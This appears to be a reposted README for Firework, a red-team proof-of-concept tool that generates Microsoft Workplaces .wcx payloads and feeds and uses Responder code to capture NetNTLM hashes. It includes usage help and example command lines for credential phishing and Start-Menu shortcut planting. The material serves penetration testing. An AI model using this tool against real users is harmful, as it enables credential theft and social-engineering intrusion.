Firework is a proof of concept tool to interact with Microsoft Workplaces creating valid files required for the provisioning process. The tool also wraps some code from Responder to leverage its ability to capture NetNTLM hashes from a system that provisions a Workplace feed via it.
This tool may be used as part of a penetration test or red team exercise to create a .wcx payload (and associated feed) that if clicked on could be used to:
- Phish for credentials – NetNTLM hashes will be sent if a user enters their credentials (or on older versions of Windows automatically).
- Add items to the Start-Menu – After set-up shortcuts are added to the Start-Menu which launch the served RDP file(s). These entries could potentially be used as part of a wider social engineering campaign.
- Download resources – Resources such as the .rdp files and icon files are downloaded and updated by Windows on a daily basis (if authentication of the feed is disabled or is satisfied).
Firework Installation
- Tested with Python 2.7.x. (Python3 not currently supported, although the main Firework class could be used in Python 3)
$ pip install -r requirements.txt
- The tool serves content over HTTPS and requires a certificate and private key to use in-built web server with NetNTLM capture. Default files: cert.crt and key.pem
Also ReadKisMac2 – Free Open Source Wireless Stumbling & Security Tool For Mac OS X
Usage
.-:::::'::::::::::.. .,::::::.:: . .::: ... :::::::.. ::: .
;;;'''' ;;;;;;;``;;;; ;;;;''''';;, ;; ;;;'.;;;;;;;. ;;;;``;;;; ;;; .;;,.
[[[,,== [[[ [[[,/[[[' [[cccc '[[, [[, [[',[[ \[[,[[[,/[[[' [[[[[/'
`$$$"`` $$$ $$$$$$c $$"""" Y$c$$$c$P $$$, $$$$$$$$$c _$$$$,
888 888 888b "88bo,888oo,__ "88"888 "888,_ _,88P888b "88bo,"888"88o,
"MM, MMM MMMM "W" """"YUMMM "M "M" "YMMMMMP" MMMM "W" MMM "MMP"
usage: firework.py [-h] -c COMPANY -u URL -a APP -e EXT -i ICON [-l LISTEN]
[-r RDP] [-d DOMAIN] [-n USERNAME] [-p PASSWORDHASH]
[-t CERT] [-k KEY]
WCX workplace tool
optional arguments:
-h, --help show this help message and exit
-c COMPANY, --company COMPANY
Company name
-u URL, --url URL Feed URL
-a APP, --app APP App Name
-e EXT, --ext EXT App Extension
-i ICON, --icon ICON App Icon
-l LISTEN, --listen LISTEN
TLS Web Server Port
-r RDP, --rdp RDP RDP Server
-d DOMAIN, --domain DOMAIN
RDP Domain
-n USERNAME, --username USERNAME
RDP Username
-p PASSWORD, --password PASSWORD
RDP Password
-t CERT, --cert CERT SSL cert
-k KEY, --key KEY SSL key
Examples
Basic example:
- Organisation Name: EvilCorp
- URL to feed XML (or URL to Firework’s in-built server): https://example.org/ – This is where Windows downloads the feed from.
- Application Name: Firework
- File Extension: .fwk
- Icon File: firework.ico
python ./firework.py -c EvilCorp -u https://example.org/ -a Firework -e .fwk -i ./firework.ico
In built web server will start on port 443 if cert.crt and key.pem are present in current directory. This will force an NTLM challenge with responder. If these files are not present the tool will write all files to local directory for your own hosting.
If you wish to start the in-built web server on alternate port use the -l flag as below:
python ./firework.py -c EvilCorp -u https://example.org/ -a Firework -e .fwk -i ./firework.ico
You can also add some customisations to the .rdp file that gets served.
- Remote Desktop Server: dc.corp.local
- Domain: corp.local
- Username: admin
- Password Crypt: Encrypted password that gets included in RDP file
Note: Passwords stored in .rdp files are likely ignored in a default config.
python ./firework.py -c EvilCorp -u https://example.org/ -a Firework -e .fwk -i ./firework.ico -r dc.corp.local -d corp.local -n admin -p <crypt password>
Payload
Having run the tool ‘payload.wcx’ will be written to current directory. This file is what when clicked on starts the provisioning process.
















